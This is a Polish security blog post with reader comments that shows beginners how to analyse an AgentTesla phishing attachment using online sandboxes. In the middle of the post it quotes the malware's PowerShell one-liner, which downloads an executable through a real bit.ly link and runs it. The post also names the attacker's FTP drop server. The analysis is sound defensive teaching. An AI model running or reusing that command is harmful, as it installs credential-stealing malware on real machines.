Chcecie zobaczyć, jak radzimy sobie z analizą ataków, dysponując jedynie przeglądarką i kwadransem wolnego czasu? Pokażemy to na ciekawym przykładzie ataku z dzisiejszego poranka. Doświadczenie w analizie nie jest wymagane ;)

Czasem widzimy różne ataki i zastanawiamy się, czy są ciekawe (czyli warte opisania), czy też niekoniecznie. Wstępna analiza przebiegu ataku pozwala podjąć szybką decyzję, czy zawracać głowę prawdziwym analitykom malware’u. Oczywiście przedstawiona poniżej metoda obarczona jest sporymi błędami, ale to prawdopodobnie najlepsze, na co stać amatora z przeglądarką jako głównym narzędziem pracy.

Niepozorny e-mail

W nasze ręce trafił wczoraj rano e-mail, który na pierwszy rzut oka wyglądał dość niepozornie. Mieliśmy 3 identyczne kopie i przekonanie, że coś chyba jest nie tak.

Nagłówki wiadomości przekonały nas, że coś jest na rzeczy.

Do: undisclosed-recipients:;

Authentication-Results: server.linux80.papaki.gr; spf=pass (sender IP is ::1) [email protected] smtp.helo=webmail.apricotandsea.com

X-Sender: [email protected]

X-Ppp-Message-Id: [email protected]

Return-Path: [email protected]

X-Ppp-Vhost: apricotandsea.com

Received: from server.linux80.papaki.gr (server.linux80.papaki.gr [138.201.37.101]) by XXX (Postfix) with ESMTPS id 47x64d3QS0z1w7K for [email protected]; Mon, 13 Jan 2020 09:21:37 +0100 (CET)

Received: from webmail.apricotandsea.com (localhost.localdomain [IPv6:::1]) by server.linux80.papaki.gr (Postfix) with ESMTPSA id 13E2A1A49E10; Mon, 13 Jan 2020 10:21:34 +0200 (EET)

[email protected]

Received-Spf: pass (server.linux80.papaki.gr: connection is authenticated)

Wynika z nich, że choć adres rzekomego nadawcy jest w domenie PL, to serwery pośredniczące w wysyłce były w domenach COM i GR. Po co polska firma miałaby wysyłać wiadomości z greckiego serwera? Badamy dalej.

Cóż to za potwór w załączniku

Plik załącznika to prawdopodobnie kluczowy element pułapki. Nie będziemy go otwierać lokalnie, tylko od razu przekażemy ekspertom online. Wchodzimy zatem na stronę



Wgrywamy plik na serwer i czekamy, co się stanie. A dzieje się całkiem sporo. Pod adresem

https://app.any.run/tasks/2ed4abe1-4021-4fe6-bea6-11f227e792b8/

możecie znaleźć wynik analizy. Ten serwis pozwala nawet obserwować, co dzieje się na ekranie komputera w trakcie uruchamiania załącznika. Widzimy zatem, że uruchomiony zostaje Word (w końcu to plik .DOC). W bocznym pasku po chwili widzimy przebieg wydarzeń.

Z raportu widzimy, że Word uruchomił Excela. Jak to możliwe? Dokument Worda miał osadzony fragment dokumentu Excela, MS Office pozwala na takie sztuczki (tak w ogóle to źródłowy dokument był plikiem RTF – można to na przykład sprawdzić, podglądając jego zawartość w edytorze heksadecymalnym). Z kolei Excel uruchomił PowerShella. Co stało się tutaj? W Excelu było makro w VBA, którego zadaniem było uruchomienie złośliwego skryptu. Po kliknięciu w moduł PowerShella widzimy, że uruchomione było polecenie

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" (NEw-objEct system.net.wEBclIenT).DownLoAdfIlE( ”http://bit.ly/2NmQqH7 ” , ”$ENv:teMp\1249.exe” ) ; stARt ”$ENv:tEMP\1249.exe”



Mamy zatem pobranie pliku przez serwis bit.ly, zapisanie go i uruchomienie. Przyjrzyjmy się najpierw linkowi bit.ly. Dodanie na jego końcu znaku „+” pozwala na poznanie statystyk ataku (pomaga też posiadanie konta na Bit.ly).

Widzimy zatem 64 wejścia na link, z czego 5 prawdopodobnie z Polski. Widzimy też, że kampania z tym akurat linkiem ruszyła dzisiaj rano. Widzimy też link docelowy, z którego pobierany jest plik EXE:

Co dzieje się dalej



W zakładce „CONNECTIONS” naszej automatycznej analizy widzimy najpierw połączenia do bit.ly, potem do teknik.io, a na końcu mamy niespodziankę – to połączenia do serwera FTP w polskiej domenie (ftp.brickhouse.pl) i polskiej serwerowni. Najwyraźniej przestępcy przejęli kontrolę nad kontem hostingowym polskiej firmy i zrobili tam sobie składzik wykradanych danych. Podgląd szczegółów tego połączenia pokazuje nam zrzut danych uwierzytelniających:

W zakładce”THREATS” widzimy, że mamy do czynienia ze złośliwym oprogramowaniem AgentTesla, więc możemy być prawie pewni, że na serwerze FTP lądują pliki z wykradzionymi z przeglądarek ofiar zapisanymi hasłami do używanych przez nich serwisów online.

Ciąg dalszy analizy

Na tym etapie wiemy już wystarczająco dużo, by powiadomić zespół CERT Polska o incydencie i liczyć na to, że skontaktują się z serwerownią i/lub jej klientem i zablokują dostęp do serwera FTP, uniemożliwiając lub znacząco utrudniając dalszy przebieg przestępstwa. Z publikacją artykułu czekaliśmy, aż dostęp do serwera zostanie odcięty, jednak wygląda na to, że ani firma posiadająca serwer, ani serwerownia, w której się znajduje, do tej pory nie uznały za stosowane zareagować. Może ten artykuł je do tego zachęci.

Mając więcej czasu, możemy zabrać się za poszukiwanie informacji o infrastrukturze przestępców i ewentualnych skojarzonych atakach. To ćwiczenie zostawimy już w rękach Czytelników – a proponujemy zacząć od serwisów takich jak VirusTotal i PassiveTotal oraz wskazanych wyżej domen i adresów IP. Może na coś natraficie :)

Od strony technicznej przebieg ataku po uruchomieniu pliku EXE dobrze pokazuje analiza innego automatu, VMRay. Pobrany plik

jest dekompresowany i wstrzykiwany do innego procesu, dzięki czemu nawet przez chwilę nie jest zapisywany na dysku ofiary.

PS. Jeśli podoba się wam taki prosty wstęp do amatorskiej analizy malware’u w przeglądarce, to dajcie znać – będziemy pisać więcej na ten temat.

Komentarze

Więcej ! Łącznie z bardziej zaawansowanymi przykładami :)

Podoba się. Wincyj!

Polecam też sandbox i analizator hybrid-analysis.com

Bardzo chętnie poczytam więcej podobnych artykułów. Może jakiś dodatkowy opis możliwości użytych narzędzi plus zamienniki, gdyby za jakiś czas padły te użyte teraz?

Brawo, oby więcej. Im więcej nauczą się ludzie widzieć samemu, tym lepiej. Przy okazji Adamie mała prosba o wprowadzenie do artykułu w formie przypisów ograniczen stosowanych narzędzi. Ich używanie jest tak bezpieczne jak świadomość użytkownika o ich ograniczeniach. Czasami wydaje sie, ze perspektywy działania sa szerokie, a to nic innego jak dobry widok z Górki Głupców, po której następuje spektakularny upadek w osobistą Dolinę Rozpaczy.

Z góry dzięki!

Bardzo fajny artykuł, jestem za tym, żeby było ich więcej :)

Cześć,

daję bardzo bardzo znać, że się podoba :)

dziękuję i poproszę o więcej :)

Tak poprosze :)

Bardzo się podoba, oby jak najwięcej takich tekstów ;-)

app.any.run – świetne narzędzie, dzięki!

Jest git.

Podoba się – chcemy więcej! :)

Super – więcej :)

Jak dla mnie super. Od początku pokazane dla kogoś kto chciałby usiąść do tematu. A nawet nie wie jak się za to zabrać.

Bardzo dobry wstęp. Analiza malware’u innymi narzędziami niż przeglądarka może też zaciekawić czytelników. Sam chętnie bym o czymś takim poczytał.

> Jeśli podoba się wam taki prosty wstęp do amatorskiej analizy malware’u w przeglądarce, to dajcie znać

Podoba się! Nawet bardzo.

Pytanie: skąd bierzecie te próbki maili? Ludzie je Wam tak z uprzejmości przysyłają?

Tak, także z własnych spamtrapów

Ciekawy artykul. Czy macro osadzone w excelu osadzonym w wordzie wyswietla monit z zapytaniem „Czy chcesz uruchomic macro?”?

Tak.

https://app.any.run/

wow, nawet nie wiedziałem że istnieje takie zaj***ste narzędzie.

Świetny artykuł, oby takich więcej

Z jednej strony to bardzo ciekawe, a z drugiej w sumie nudne. Chyba 99% tych atakow przez zalacznik tak dziala. Cos uruchamiasz i cos sciagasz i na koncu czyms sie infekujesz.

Ciekawy artykuł – z chęcią przeczytałbym podobne analizy innych ataków. Przydałaby się jeszcze informacja jak różne programy antywirusowe reagują na taki atak – czy są w stanie go wykryć i mu zapobiec czy może go ignorują.

Świetne! Więcej, więcej!

Więcej pisać, jak najbardziej :)

No ba! Pewnie, że się podoba!

Jeszcze niedawno był tylko VirusTotal, Jottti i VirSCAN. A teraz wyrosło jak grzybów tych serwisów, gdzie można coś odpalić i obserwować (w dodatku darmo), ale człowiek nie nadążą. Fajnie jakby ktoś zebrał do kupy takie narzędzia, porównał i podpowiedział z których warto korzystać, szczególnie na takich ciekawych przykładach.

O to to! +1

Dzieki fajny material, chce wiecej :)

Nie zdałem tego narzędzia (any.run) strona już dodana do przeglądarki. Przyda się na pewno. Polecacie może jeszcze jakieś serwisy tego typu?

Daję znać :)

Bardzo fajne i edukujące :) Ekstra materiał.

Podoba mi sie i daje znać:)

tak

„PS. Jeśli podoba się wam taki prosty wstęp do amatorskiej analizy malware’u w przeglądarce, to dajcie znać – będziemy pisać więcej na ten temat.” – Daję znać ,poprosze o więcej :)

Wincyyyyj!

Jak najbardziej się podoba i czekamy na więcej!!!!

Rewela!!!

Proszę dalej….:)

Super?

Cześć !

Wśród wielu komentarzy domagających się więcej tego typu analiz chciałbym zwrócić uwagę na jeden istotny szczegół.

UWAŻAJCIE CO WRZUCACIE DO TEGO TYPU NARZĘDZI!!!

Pokazywanie tego typu automatycznych narzędzi, które analizują wszystko za użytkownika może nieść za sobą poważne konsekwencje. Nowy adept bezpieczeństwa IT widząc jak szybko i łatwo można otrzymać raport dotyczący podejrzanej próbki zacznie wrzucać każdy podejrzany plik a jak wiadomo nie każdy podejrzany mail musi oznaczać kampanie złośliwego oprogramowania. Mogą się tam zanodować różne poufne informacje dotyczące firmy, klientów itp. Zresztą sami o tym pisaliście:

https://zaufanatrzeciastrona.pl/post/wazne-i-poufne-dokumenty-wielu-polskich-firm/

Innym przykładem może być malware Olympic Destroyer w kodzie którego można było poznać loginy i hasła jednej z firm obsługujących Igrzyska od strony informatycznej.

https://niebezpiecznik.pl/post/atos-dostawca-uslug-it-dla-igrzysk-olimpijskich-zhackowany/

Radziłbym podchodzić do tego typy narzędzi z dużą dozą ostrożności i używać ich w ostateczności. Zamiast od razu wrzucać podejrzany plik można wygenerować jego hash np. za pomocą HashMyFiles i zacząć szukać w tego typu serwisach lub w Internecie.

Pozdrawiam !

Bardzo się mi podobało, więcej chętnie poczytam na temat ten.

Znakomity, niesłychanie użyteczny artykuł! Proszę o więcej.

Email z poniedzialku z dzisiaj wtorek, nie daliscie ludziom z CERT i brockhouse zbyt wiele czasu ;)

Pytanie dodatkowe – czy jest sens drazyc skad zostal nadany email (papaki.gr) zeby chociaz powiadomic adminow zeby sprawdzili swoje logi?

Więcej! Nie tylko analizy malware ale też szczegółowych opisów wszelkich innych analiz które zdarza Wam się przeprowadzać.

Any.run – korzystacie z darmowego czy macie płatne konto?

Darmowe na razie wystarcza

Myśleliście kiedyś nad „patronite” lub czymś podobnym?

Tak ale na razie twórczość sponsorują inne aktywności redaktora naczelnego :)

Końkret!!!

super. chętnie poczytam więcej:-)

Świetny artykuł. Poproszę więcej.

Dodatkowo przy takich artykułach prośba o komentarz czy wysyłając plik do analizy automatycznie zgadzam się na jego publikację. Ludzie mogą tego nie wiedzieć i wysyłać „na wszelki wypadek” również normalne pliki z danymi np. osobowymi…

Więcej, tylko nie piszcie, że „coś jest na rzeczy”. Ten zwrot spopularyzowała pani Hanna L. gdy była gwiazdą jakichś wiadomości i wydawało jej się, że posługuje się poprawną polszczyzną.

Dobre

https://www.vmray.com/analyses/15a9c9637279/report/overview.html kaspersky blokuje twiedząc, że trojan.miner…

Daję znać

Wincyj!

Bardzo fajnie opisane. Proponowałbym tylko „defang” na potencjalnie niebezpiecznych domenach. Obecnie są klikalne :) Np. hxxps://u.teknik[.]io/, unikniemy przez to przypadkowych kliknięć :)

Nie jestem zwolennikiem, tu rzadko zaglądają przypadkowe osoby a witryna to zwykły pastebin :)

Wreszcie coś dla ludzi. Najlepsze źródło wiedzy to praktyczne przypadki i ich analiza.

Buhahaha i w czymś takim człowiek ma brać udział. Polscy eksperci level dotarłem do sedna materii

wiecej!

oczywiście że się podoba, więcej!

Super, wiecej :)

Excel spyta o wykonanie makra. Czy user będzie spytany o zdanie jeszcze gdzieś indziej? Wykonanie polecenia z powershella? Ściągnięcie pliku z ftp? Wykonanie .exe?

Tylko o makro

Super!!! Podoba się i to bardzo. Więcej więcej :-D

More! :D ;)

A ja zadam jeszcze pytanie: w jaki sposób można się bronić przed tego typu atakami ? Dość niestandardowo zrobione bo adres z domeny pojawia się tylko w X-Sender i Return-Path, Wysłane z obcego serwera, nie należącego do właściciela domeny, SPF + DKIM na domenie jest, serwer pozabezpieczany (integralność nie została naruszona).. A właściciel domeny i tak dostał DDOS’a ze zwrotek.

Np blokować wykonanie makro w dokumentach nie znajdujących się w zaufanych lokalizacjach.

Blokowanie makr z nieznanych źródeł to wiadoma sprawa, ale co ma zrobić właściciel serwera, gdy (jak w typ przypadku) nagle pół internetu wysyła do niego wiadomość zwrotną, że mail (którego nie był wysłany z jego infrastruktury) nie został dostarczony. Akurat ten konkretny spam dotknął jednego z serwerów, którymi się opiekuję. Ilość zwrotek o niedostarczeniu/zablokowaniu wiadomości była co najmniej przytłaczająca.

Ten plik z linku bitly+ jest bezpieczny do kliknięcia?

Mniemam, że ten z „teknik” ściąga trojana.

Można pobrać, samo pobranie nic nie robi. Trzeba by dopiero zapisać jako .EXE i wykonać w środowisku Windows – wtedy dopiero się uruchomi.

Super sprawa! Nie miałem pojęcia że takie narzędzia są dostępne online. Czekam na więcej!

Makro podpisane kluczem, biała lista nadawców a jak nie to mail do /dev/null lub sprawdzenia przez zespół 'Sec’. Na stacjach zwykły user bez prawa wykonywania power shell’a. Wszystkie kłopoty w bezpieczeństwie biorą się z braku gwarantowanego i pewnego źródła zaufania. W innym wątku ktoś pisze, że praw fizyki i matematyki nie da się złamać. Tyle, że robimy wciąż za mało by choć trochę zbliżyć się do dobrej implementacji (tch praw i reguł uniwersalnych). Jakoś zachwyt nad blockchainem nie zrewolucjonizował zbudowanej jeszcze w poprzednim wieku hierarchii serwerów root DNS i zaufania w tożsamym modelu. Wciąż nie mamy powszechnej i prawnie zrównanej cyfrowej tożsamości. Spróbujcie znaleźć wspólnie uznawany przez strony B2B system gwarantowania cyfrowej tożsamości wykorzystujący te uniwersalne prawa matematyki i fizyki.

Prawdziwe mięso daliście dzisiaj. Dajcie więcej o reverse engeenieringu złośliwego oprogramowania. Fajna ta apka do skanowania i wykonywania malwareu. Keep it up.

Gratulacje – Super tekst!

Proszę o więcej takich materiałów :)

Bardzo się podoba. Prosimy o więcej! ?

Więcej :)

Ekstra!